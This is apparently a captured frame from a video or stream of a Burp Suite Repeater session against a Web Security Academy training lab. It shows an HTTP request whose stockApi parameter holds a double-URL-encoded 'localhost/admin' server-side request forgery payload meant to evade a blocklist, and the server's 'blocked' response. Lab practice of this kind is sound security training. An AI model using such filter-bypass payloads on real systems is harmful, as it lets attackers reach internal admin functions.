 20:17
Burp Suite Professional v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder Hackvertor Param Miner Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor JOSEPH Taborator JWT Editor Keys
Logger++ Burp Bounty Free Paramalyzer Reflection SHELLING
1 × +
Send Cancel < > Target: https://0ab900a803221919c0fbfb1b000b00f1.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/1.1
2 Host:
0ab900a803221919c0fbfb1b000b00f1.web-secur
ity-academy.net
3 Cookie: session=
xIDJOeLVVq4wFaJxLFKeTdBAS8s376CP
4 Content-Length: 119
5 Sec-Ch-Ua: "Chromium";v="107",
"Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ab900a803221919c0fbfb1b000b00f1.w
eb-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab900a803221919c0fbfb1b000b00f1.w
eb-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http%3A%2F%2F%25%36%63%25%36%66%25%36%33%2
5%36%31%25%36%63%25%36%38%25%36%66%25%37%3
3%25%37%34/admin
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 17
Response Headers 3
Done
Giveaway every 10 subs! 92 / 100 Total Points